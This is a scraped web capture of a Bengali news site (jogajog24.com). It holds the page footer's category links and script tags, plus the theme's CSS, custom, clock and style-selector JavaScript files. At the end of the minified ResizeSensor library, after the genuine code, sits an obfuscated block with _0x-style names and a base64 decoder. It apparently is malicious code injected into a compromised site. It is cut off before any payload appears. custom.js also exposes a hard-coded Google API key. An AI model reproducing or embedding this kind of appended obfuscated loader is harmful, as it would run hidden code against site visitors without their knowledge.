                        <li><a href="https://jogajog24.com/bn/404">&#2480;&#2494;&#2460;&#2472;&#2496;&#2468;&#2495;

                               <!--  <span>940</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2460;&#2494;&#2468;&#2496;&#2527;

                               <!--  <span>2697</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2453;&#2498;&#2463;&#2472;&#2496;&#2468;&#2495;

                               <!--  <span>47</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2476;&#2495;&#2472;&#2507;&#2470;&#2472;

                               <!--  <span>1518</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2482;&#2494;&#2439;&#2475; &#2488;&#2509;&#2463;&#2494;&#2439;&#2482;

                               <!--  <span>725</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2438;&#2476;&#2489;&#2494;&#2451;&#2527;&#2494;&#2480; &#2454;&#2476;&#2480;

                               <!--  <span>230</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2437;&#2474;&#2480;&#2494;&#2471; &#2451; &#2438;&#2439;&#2472;

                               <!--  <span>285</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2458;&#2494;&#2453;&#2497;&#2480;&#2496; &#2451; &#2488;&#2509;&#2453;&#2482;&#2494;&#2480;&#2486;&#2495;&#2474;

                               <!--  <span>637</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2438;&#2472;&#2509;&#2468;&#2480;&#2509;&#2460;&#2494;&#2468;&#2495;&#2453;

                               <!--  <span>4765</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2454;&#2503;&#2482;&#2494;&#2471;&#2497;&#2482;&#2494;

                               <!--  <span>887</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2472;&#2494;&#2480;&#2496; &#2451; &#2486;&#2495;&#2486;&#2497;

                               <!--  <span>57</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2488;&#2494;&#2453;&#2509;&#2487;&#2494;&#2510;&#2453;&#2494;&#2480;

                               <!--  <span>11</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2474;&#2467;&#2509;&#2465;&#2495;&#2468;&#2503;&#2480; &#2476;&#2527;&#2494;&#2472;

                               <!--  <span>19</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2486;&#2495;&#2482;&#2509;&#2474; &#2451; &#2488;&#2494;&#2489;&#2495;&#2468;&#2509;&#2479;

                               <!--  <span>23</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2476;&#2509;&#2480;&#2503;&#2453;&#2495;&#2434;

                               <!--  <span>2460</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2471;&#2480;&#2509;&#2478; &#2451; &#2460;&#2496;&#2476;&#2472;

                               <!--  <span>196</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2463;&#2503;&#2453; &#2476;&#2494;&#2480;&#2509;&#2468;&#2494;

                               <!--  <span>139</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;

                               <!--  <span>652</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2460;&#2503;&#2482;&#2494;&#2480; &#2454;&#2476;&#2480;

                               <!--  <span>1626</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2453;&#2494;&#2472;&#2494;&#2465;&#2494; &#2488;&#2434;&#2476;&#2494;&#2470;

                               <!--  <span>332</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2437;&#2480;&#2509;&#2469; &#2451; &#2476;&#2494;&#2472;&#2495;&#2460;&#2509;&#2479;

                               <!--  <span>867</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2488;&#2434;&#2488;&#2470;

                               <!--  <span>41</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2486;&#2495;&#2453;&#2509;&#2487;&#2494;&#2457;&#2509;&#2455;&#2472;

                               <!--  <span>677</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2474;&#2509;&#2480;&#2476;&#2494;&#2488; &#2460;&#2496;&#2476;&#2472;

                               <!--  <span>198</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2489;&#2494;&#2451;&#2527;&#2494; &#2469;&#2503;&#2453;&#2503; &#2474;&#2494;&#2451;&#2527;&#2494;

                               <!--  <span>15</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2480;&#2494;&#2460;&#2471;&#2494;&#2472;&#2496;

                               <!--  <span>296</span> --></a></li>

                        
                        <li><a href="https://jogajog24.com/bn/404">&#2482;&#2495;&#2465; &#2472;&#2495;&#2441;&#2460;

                               <!--  <span>5313</span> --></a></li>

                        
                    </ul>
               
               
               
               
               
               
            
            </div>
            <!-- END OF /. FOOTER BOX (Twitter feeds) -->
            <!-- START FOOTER BOX (Category) -->
         <!--    <div class="col-sm-2 footer-box">
             
             <ul class="menu-services">
                 <li><a href="#">Business</a></li>
                 <li><a href="#">LifeStyle</a></li>
                 <li><a href="#">Technology</a></li>
                 <li><a href="#">Culture</a></li>
                 <li><a href="#">Entertainment</a></li>
             </ul>
         </div>
         
         <div class="col-sm-2 footer-box">
             
             <ul class="menu-services">
                 <li><a href="#">Business</a></li>
                 <li><a href="#">LifeStyle</a></li>
                 <li><a href="#">Technology</a></li>
                 <li><a href="#">Culture</a></li>
                 <li><a href="#">Entertainment</a></li>
             </ul>
         </div> -->
            <!-- END OF /. FOOTER BOX (Category) -->
            <!-- START FOOTER BOX (Recent Post) --
            <div class="col-sm-4 footer-box">
                <h3 class="wiget-title">Recent Post</h3>
                <div class="footer-news-grid">
                    <div class="news-list-item">
                        <div class="img-wrapper">
                            <a href="#" class="thumb">
                                <img src="https://jogajog24.com/themes/extra-news-24/assets/images/115x85-1.jpg" alt="" class="img-responsive">
                                <div class="link-icon">
                                    <i class="fa fa-camera"></i>
                                </div>
                            </a>
                        </div>
                        <div class="post-info-2">
                            <h5><a href="#" class="title">Cooking Recipes Anytime And Anywhere</a></h5>
                            <ul class="authar-info">
                                <li><i class="ti-timer"></i> May 15, 2016</li>
                            </ul>
                        </div>
                    </div>
                    <div class="news-list-item">
                        <div class="img-wrapper">
                            <a href="#" class="thumb">
                                <img src="https://jogajog24.com/themes/extra-news-24/assets/images/115x85-2.jpg" alt="" class="img-responsive">
                                <div class="link-icon">
                                    <i class="fa fa-camera"></i>
                                </div>
                            </a>
                        </div>
                        <div class="post-info-2">
                            <h5><a href="#" class="title">Cooking Recipes Anytime And Anywhere</a></h5>
                            <ul class="authar-info">
                                <li><i class="ti-timer"></i> May 15, 2016</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. FOOTER BOX (Recent Post) -->
        </div>
    </div>
</footer>
<!-- *** END OF /. FOOTER *** -->       
        
        <!-- *** START SUB FOOTER *** -->
        <div class="sub-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-5 col-md-5">
                        <div class="copy"> &#2488;&#2509;&#2476;&#2468;&#2509;&#2476; &copy;&#2536;&#2534;&#2536;&#2539; &#2479;&#2507;&#2455;&#2494;&#2479;&#2507;&#2455;&#2536;&#2538; || &#2488;&#2478;&#2509;&#2474;&#2494;&#2470;&#2453; &#2451; &#2474;&#2509;&#2480;&#2453;&#2494;&#2486;&#2453;: &#2480;&#2475;&#2495;&#2453; &#2477;&#2497;&#2433;&#2439;&#2527;&#2494;     </div>
                    </div>
                    <div class="col-xs-12 col-sm-7 col-md-7">
                        <ul class="footer-nav" style="font-size:14px">
                            <li><a href="#">Privacy Policy</a></li>
                            <li><a href="http://www.jogajog24.com/backend">Member Login</a></li>
                            <!-- <li><a href="#">About</a></li>
                            <li><a href="#">Donation</a></li>
                            <li><a href="#">F.A.Q</a></li> -->
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- *** END OF /. SUB FOOTER *** -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/jquery/jquery.js"></script>
        <!-- jquery ui js -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/jqueryui/jquery-ui.min.js"></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
        <!-- Bootsnav js -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/bootsnav/js/bootsnav.min.js"></script>
        <!-- theia sticky sidebar -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/theia-sticky-sidebar/ResizeSensor.min.js"></script>
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/theia-sticky-sidebar/theia-sticky-sidebar.min.js"></script>
        <!-- owl include js plugin -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/OwlCarousel2/owl.carousel.min.js"></script>
        <!-- skycons plugin -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/skycons/skycons.js"></script>
        <!-- custom js -->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/js/custom.js"></script>
        <!--Style selector-->
        <script src="https://jogajog24.com/themes/extra-news-24/assets/plugins/style-selector/style_selector.js"></script>
        <script src="https://jogajog24.com/themes/extra-news-24/assets/js/clock.js"></script>

        <script src="/modules/system/assets/js/framework.js"></script>
<script src="/modules/system/assets/js/framework.extras.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras.css">
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jogajog24.com/themes/extra-news-24/assets/plugins/style-selector/style_selector.css
body_size: 1272
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
.clearfix:after {
    font-size: 0px;
    content: ".";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
}
.style-settings {
    position: fixed;
    top: 20%;
    z-index: 1002;
    right: -245px;
    width: 245px;
    background: #FFF;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1);
    -o-transition: all .6s cubic-bezier(.77, 0, .175, 1);
    transition: all .6s cubic-bezier(.77, 0, .175, 1);
    border: 1px solid #e2e2e2;
    border-right: 0;
}

.style-settings.opened {
    right: 0;
}
.style-settings-icon {
    background: url(img/settings-dark.png) no-repeat scroll center center #fff;
    cursor: pointer;
    display: block;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -1px;
    left: -50px;
    border: 1px solid #e2e2e2;
    border-right: 0;
}
.style-settings-content {
    padding: 20px;
    text-align: left;
}
.style-settings-content h4 {
    font-size: 14px;
    margin: 0 0 10px;
}
.style-settings-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #E9E9E9;
    margin-bottom: 10px;
}
.style-settings-content ul:last-child {
    border-bottom: 0;
    margin-bottom: 0;
}
.style-settings-content ul li {
    padding-bottom: 10px;
}
.style-settings-content ul li label {
    display: inline-block;
    font-size: 13px;
    color: #7b7b7b;
    margin-top: 8px;
    font-weight: 500;
    margin: 4px 2px;
}
.style-settings-content ul li label.single-label {
    float: none;
    margin-top: 0;
    margin-bottom: 5px;
}
.style-settings-content ul li select {
    float: right;
    width: 85px;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    color: #3E3E3E;
    border: 1px solid #E9E9E9;
    padding: 4px 5px;
    box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
    -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
    -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}
.style-settings-content ul.layout-chooser {
    border: 0;
    margin: 0;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.style-settings-content ul.layout-chooser li {
    border: none;
    padding: 0;
    margin-left: 5px;
    margin-top: 5px;
}
.style-settings-content ul.layout-chooser li:first-child,
.style-settings-content ul.layout-chooser li.first {
    margin-left: 0;
}
.style-settings-content ul.layout-chooser li a {
    display: block;
    width: 23px;
    height: 23px;
    padding-top: 7px;
    padding-left: 7px;
    text-align: center;
}
.style-settings-content ul.layout-chooser li a:hover {
    text-decoration: none;
}
.style-settings-content ul.layout-chooser li a .tick {
    display: none;
    width: 16px;
    height: 16px;
    background: #56B665 url("img/tick.html") no-repeat center center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.style-settings-content ul.layout-chooser.for-main-color li a .tick {
    background-color: transparent;
}
.style-settings-content ul.layout-chooser li a:hover .tick,
.style-settings-content ul.layout-chooser li.selected a .tick {
    display: block;
}
.style-settings-content ul.layout-chooser #overlay,
.style-settings-content #high-contrast-switch-icon {
    float: left;
    margin: 10px 0 0;
}
.style-settings-content ul.layout-chooser .overlay-label {
    float: left;
    margin-left: 8px;
    margin-top: 10px;
    cursor: pointer;
}
.main-demo {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -10px -5px 0 -5px;
}
.main-demo .d-col {
    padding: 10px 5px 0 5px;
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
}
.main-demo img {
    max-width: 100%;
    -webkit-box-shadow: 0 .125rem .25rem rgba(0,0,0,.2);
    box-shadow: 0 .125rem .25rem rgba(0,0,0,.2);
}
.main-demo h6 {
    font-size: 13px;
    margin-top: 6px;
    text-align: center;
}
.radio-list input[type="radio"] {
    display: none;
}
.radio-list input[type="radio"]:checked + label span {
    -webkit-transform: scale(1.35);
    -ms-transform: scale(1.35);
    transform: scale(1.35);
}
.radio-list label {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 5px;
    cursor: pointer;
    border-radius: 50%;
    margin-bottom: 5px;
}
.radio-list label span {
    display: block;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform .2s ease-in-out;
    transition: -webkit-transform .2s ease-in-out;
    -o-transition: transform .2s ease-in-out;
    transition: transform .2s ease-in-out;
    transition: transform .2s ease-in-out, -webkit-transform .2s ease-in-out;
    border-radius: 50%;
}
.radio-list label:hover span {
    -webkit-transform: scale(1.35);
    -ms-transform: scale(1.35);
    transform: scale(1.35);
}

.radio-list label span.red {
    background: #d14b4a;
}
.radio-list label span.green{
    background: #37a000;
}
.radio-list label span.yellow{
    background: #FBBD08;
}
.radio-list label span.olive{
    background: #B5CC18;
}
.radio-list label span.orange{
    background: #F2711C;
}
.radio-list label span.teal{
    background: #00B5AD;
}
.radio-list label span.blue{
    background: #2185D0;
}
.radio-list label span.violet{
    background: #6435C9;
}
.radio-list label span.purple{
    background: #A333C8;
}
.radio-list label span.pink{
    background: #E03997;
}
/* -----------------------------------------------------------------
    - Dark css
----------------------------------------------------------------- */
body.skin-dark .style-settings {
    background: #373737;
    border-color: #484848 !important;
}
body.skin-dark  .style-settings-content ul li select {
    color: #fff;
    border: 1px solid rgba(255,255,255,0.1);
    background: transparent;
}
body.skin-dark .style-settings-content ul {
    border-color: #484848;
}
body.skin-dark .style-settings-content ul li label {
    color: #bfbfbf;
}
body.skin-dark .style-settings-icon {
    background: url(img/settings.png) no-repeat scroll center center #373737;
    border-color: #484848 !important;
}
/* -----------------------------------------------------------------
    - RTL css
----------------------------------------------------------------- */
body.layout-rtl .style-settings {
    left: -245px;
    right: auto;
    border: solid #e2e2e2;
    border-width: 1px 1px 1px 0px;
}
body.layout-rtl .style-settings.opened {
    right: auto;
    left: 0;
}
body.layout-rtl .style-settings-icon {
    left: auto;
    right: -50px;
    border: solid #e2e2e2;
    border-width: 1px 1px 1px 0px;
}
body.layout-rtl .style-settings-content {
    text-align: right;
}
body.layout-rtl .style-settings-content ul li select {
    float: left;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://jogajog24.com/themes/extra-news-24/assets/js/custom.js
body_size: 1930
content:
(function ($) {
    "use strict";
    var inews = {
        initialize: function () {
            this.pageLoader();
            this.toTop();
            this.carousel();
            this.stickySidebar();
            //this.youtubeVideo();
            this.tab();
            this.tabPanel();
            this.bgImage();
            this.skyicon();
            this.progresber();
        },
// -------------------------------------------------------------------------- //
// Page loader
// -------------------------------------------------------------------------- //  
        pageLoader: function () {
            $(".se-pre-con").fadeOut("slow");
        },
// -------------------------------------------------------------------------- //
// Back to top
// -------------------------------------------------------------------------- //  
        toTop: function () {
            $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
            $(window).on("scroll", function () {
                if ($(this).scrollTop() !== 0) {
                    $('#toTop').fadeIn();
                } else {
                    $('#toTop').fadeOut();
                }
            });
            $('#toTop').on("click", function () {
                $("html, body").animate({
                    scrollTop: 0
                }
                , 600);
                return false;
            });
        },
// -------------------------------------------------------------------------- //
//owlCarousel
// -------------------------------------------------------------------------- //  
        carousel: function () {
            //NewsTicker
            $('.news-ticker').owlCarousel({
                loop: true,
                items: 1,
                dots: false,
                animateOut: 'slideOutDown',
                animateIn: 'flipInX',
                autoplay: true,
                autoplayTimeout: 5000, //Set AutoPlay to 4 seconds
                autoplayHoverPause: true,
                nav: true,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ]
            });
            //NewsTicker rtl
            $('.news-ticker-rtl').owlCarousel({
                rtl: true,
                loop: true,
                items: 1,
                dots: false,
                animateOut: 'slideOutDown',
                animateIn: 'flipInX',
                autoplay: true,
                autoplayTimeout: 5000, //Set AutoPlay to 4 seconds
                autoplayHoverPause: true,
                nav: true,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ]
            });
            //slider
            $('#owl-slider').owlCarousel({
                loop: true,
                items: 1,
                dots: true,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                autoplay: true,
                autoplayTimeout: 4000, //Set AutoPlay to 4 seconds
                autoplayHoverPause: true,
                nav: true,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ]
            });
            //slider rtl
            $('#owl-slider-rtl').owlCarousel({
                rtl: true,
                loop: true,
                items: 1,
                dots: true,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                autoplay: true,
                autoplayTimeout: 4000, //Set AutoPlay to 4 seconds
                autoplayHoverPause: true,
                nav: true,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ]
            });
            //Featured carousel
            $('#featured-owl').owlCarousel({
                loop: true,
                nav: false,
                dots: false,
                lazyLoad: true,
                autoplay: true,
                autoplayTimeout: 4000, //Set AutoPlay to 4 seconds
                autoplayHoverPause: true,
                responsive: {
                    0: {
                        items: 1
                    }
                    , 479: {
                        items: 2
                    }
                    , 768: {
                        items: 2
                    }
                    , 980: {
                        items: 3
                    }
                    , 1199: {
                        items: 4
                    }
                }
            });
            //Featured carousel rtl
            $('#featured-owl-rtl').owlCarousel({
                rtl: true,
                loop: true,
                nav: false,
                dots: false,
                lazyLoad: true,
                autoplay: true,
                autoplayTimeout: 4000, //Set AutoPlay to 4 seconds
                autoplayHoverPause: true,
                responsive: {
                    0: {
                        items: 1
                    }
                    , 479: {
                        items: 2
                    }
                    , 768: {
                        items: 2
                    }
                    , 980: {
                        items: 3
                    }
                    , 1199: {
                        items: 4
                    }
                }
            });
            //Post carousel
            $('.post-slider').owlCarousel({
                items: 1,
                loop: true,
                dots: false,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                nav: true,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ]
            });
            //Post carousel rtl
            $('.post-slider-rtl').owlCarousel({
                rtl: true,
                loop: true,
                dots: false,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                items: 1,
                nav: true,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ]
            });
        },
// -------------------------------------------------------------------------- //
// Sticky Sidebar
// -------------------------------------------------------------------------- //
        stickySidebar: function () {
            $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar({
                additionalMarginTop: 30
            });
        },
// -------------------------------------------------------------------------- //
// Youtube video
// -------------------------------------------------------------------------- //    
        youtubeVideo: function () {
            // This key only works for this demo on newspaper
            // You must create your own at:
            // https://developers.google.com/youtube/v3/getting-started
            window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
            // Start two players by ID, with default settings
            $('#rypp-demo-1').rypp(api_key, {
                update_title_desc: true, // Default false
                autoplay: false, autonext: false, loop: false, mute: false, debug: false
            });
        },
// -------------------------------------------------------------------------- //
// Tab 
// -------------------------------------------------------------------------- //    
        tab: function () {
            $(".weather-week>div.list-group>a").click(function (e) {
                e.preventDefault();
                $(this).siblings('a.active').removeClass("active");
                $(this).addClass("active");
                var index = $(this).index();
                $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
                $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
            });
        },
// -------------------------------------------------------------------------- //
// Tab panel 
// -------------------------------------------------------------------------- //    
        tabPanel: function () {
            $('.collapse.in').prev('.panel-heading').addClass('active');
            $('#accordion').on('show.bs.collapse', function (a) {
                $(a.target).prev('.panel-heading').addClass('active');
            }
            ).on('hide.bs.collapse', function (a) {
                $(a.target).prev('.panel-heading').removeClass('active');
            }
            );
        },
// -------------------------------------------------------------------------- //
// Tab panel 
// -------------------------------------------------------------------------- //    
        bgImage: function () {
            //Background image
            $(".bg-img").css('backgroundImage', function () {
                var bg = ('url(' + $(this).data("image-src") + ')');
                return bg;
            });
        },
// -------------------------------------------------------------------------- //
// Tab panel 
// -------------------------------------------------------------------------- //    
        skyicon: function () {
            //Skyicon
            var icons = new Skycons({"color": "#fff"}),
                    list = [
                        "clear-day", "clear-night", "partly-cloudy-day",
                        "partly-cloudy-night", "cloudy", "rain", "sleet", "snow", "wind",
                        "fog"
                    ],
                    i;

            for (i = list.length; i--; )
                icons.set(list[i], list[i]);

            icons.play();
        },
// -------------------------------------------------------------------------- //
// Progresber
// -------------------------------------------------------------------------- //    
        progresber: function () {
            var el = document.getElementsByClassName('progressber'), l = el.length;
            for (var i = 0;
                    i < l;
                    i++) {
                var options = {
                    percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
                }
                ;
                var canvas = document.createElement('canvas');
                var span = document.createElement('span');
                span.textContent = options.percent + '%';
                if (typeof (G_vmlCanvasManager) !== 'undefined') {
                    G_vmlCanvasManager.initElement(canvas);
                }
                var ctx = canvas.getContext('2d');
                canvas.width = canvas.height = options.size;
                el[i].appendChild(span);
                el[i].appendChild(canvas);
                ctx.translate(options.size / 2, options.size / 2); // change center
                var radius = (options.size - options.lineWidth) / 2;
                var drawCircle = function (color, lineWidth, percent) {
                    percent = Math.min(Math.max(0, percent || 1), 1);
                    ctx.beginPath();
                    ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
                    ctx.strokeStyle = color;
                    ctx.lineCap = 'round';
                    ctx.lineWidth = lineWidth;
                    ctx.stroke();
                }
                ;
                drawCircle('transparent', options.lineWidth, 100 / 100);
                drawCircle('#eb0254', options.lineWidth, options.percent / 100);
            }
        }
    };
    // Initialize
    $(document).ready(function () {
        inews.initialize();
        $("#datepicker").datepicker();
    });
    // Reset on resize
    $(window).on("load", function () {
        inews.pageLoader();
    });
}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://jogajog24.com/themes/extra-news-24/assets/plugins/style-selector/style_selector.js
body_size: 17
content:
$(document).ready(function () {
    "use strict";
    $(".style-settings select option[selected]").prop("selected", true);
    $(".style-settings select input[checked]").prop("checked", true);
    $(".style-settings-icon").click(function () {
        $(this).parent().toggleClass("opened");
    });
    $(".style-settings [name='color_scheme']").change(function () {
        if ($(this).val() === "skin-dark") {
            $("body").addClass("skin-dark");
        } else {
            $("body").removeClass("skin-dark");
        }
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://jogajog24.com/themes/extra-news-24/assets/js/clock.js
body_size: 401
content:
function numFraction(val)
{
    var numArr = new Array('০','১','২','৩','৪','৫','৬','৭','৮','৯');
    var tmp_num1, tmp_num2;
    //alert(Math.floor(val/10));
    tmp_num1 = numArr[Math.floor(val/10)];
    tmp_num2 = numArr[Math.floor(val%10)];
    numStr = tmp_num1 + tmp_num2;
    return numStr;
}
function curClock(){
    var nstr = new Array('০','১','২','৩','৪','৫','৬','৭','৮','৯','১০','১১','১২');
    var dstr = new Array('সকাল','দুপুর','বিকাল','রাত');
    var nd = new Date();
    var h, m;
    var s, dt;
    var time = " ";
    h = nd.getHours();
    m = nd.getMinutes();
    s = nd.getSeconds();
      
    /****/
    if((h>=5 && m>=0) && h<=11) dt = dstr[0];
    else if((h>11 && m>=0) && h<=15) dt = dstr[1];
    else if((h>=15 && m>=0) && h<=19) dt = dstr[2];
    else if((h>=19 && m>=0)) dt = dstr[3];
    else if((h>=0 && m>=0)) dt = dstr[3];
    /****/
      
    if (h == 0) h = 12;
    if (h > 12) h = h-12;
      
    if (h <= 9) h = "০" + (nstr[h]);  
    else h = numFraction(h);
    if (m <= 9) m = "০" + (nstr[m]);
    else m = numFraction(m);
    if (s <= 9) s = "০" + (nstr[s]);
    else s = numFraction(s);
      
    time += h + ":" + m /*+ ":" + s*/ + " ( " + dt + " )" ;
    return time;
}
$(document).ready(function(){
		
    /** Local & Standard Digital Clock **/		
    var curTime = '';
    var refreshId = setInterval(function(){			
        var curTime = curClock();
        //var gmtTime = gmtClock();
        $("#current-time").text(curTime);
    //$("#gmtTime").text(gmtTime);
    }, (1000));
});

--- FILE ---
content_type: application/x-javascript
request_url: https://jogajog24.com/themes/extra-news-24/assets/plugins/theia-sticky-sidebar/ResizeSensor.min.js
body_size: 6594
content:
!function(){var e=function(t,i){function s(){this.q=[],this.add=function(e){this.q.push(e)};var e,t;this.call=function(){for(e=0,t=this.q.length;e<t;e++)this.q[e].call()}}function o(e,t){return e.currentStyle?e.currentStyle[t]:window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue(t):e.style[t]}function n(e,t){if(e.resizedAttached){if(e.resizedAttached)return void e.resizedAttached.add(t)}else e.resizedAttached=new s,e.resizedAttached.add(t);e.resizeSensor=document.createElement("div"),e.resizeSensor.className="resize-sensor";var i="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;",n="position: absolute; left: 0; top: 0; transition: 0s;";e.resizeSensor.style.cssText=i,e.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+i+'"><div style="'+n+'"></div></div><div class="resize-sensor-shrink" style="'+i+'"><div style="'+n+' width: 200%; height: 200%"></div></div>',e.appendChild(e.resizeSensor),{fixed:1,absolute:1}[o(e,"position")]||(e.style.position="relative");var d,r,l=e.resizeSensor.childNodes[0],c=l.childNodes[0],h=e.resizeSensor.childNodes[1],a=(h.childNodes[0],function(){c.style.width=l.offsetWidth+10+"px",c.style.height=l.offsetHeight+10+"px",l.scrollLeft=l.scrollWidth,l.scrollTop=l.scrollHeight,h.scrollLeft=h.scrollWidth,h.scrollTop=h.scrollHeight,d=e.offsetWidth,r=e.offsetHeight});a();var f=function(){e.resizedAttached&&e.resizedAttached.call()},u=function(e,t,i){e.attachEvent?e.attachEvent("on"+t,i):e.addEventListener(t,i)},p=function(){e.offsetWidth==d&&e.offsetHeight==r||f(),a()};u(l,"scroll",p),u(h,"scroll",p)}var d=Object.prototype.toString.call(t),r="[object Array]"===d||"[object NodeList]"===d||"[object HTMLCollection]"===d||"undefined"!=typeof jQuery&&t instanceof jQuery||"undefined"!=typeof Elements&&t instanceof Elements;if(r)for(var l=0,c=t.length;l<c;l++)n(t[l],i);else n(t,i);this.detach=function(){if(r)for(var i=0,s=t.length;i<s;i++)e.detach(t[i]);else e.detach(t)}};e.detach=function(e){e.resizeSensor&&(e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached)},"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.ResizeSensor=e}();function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var 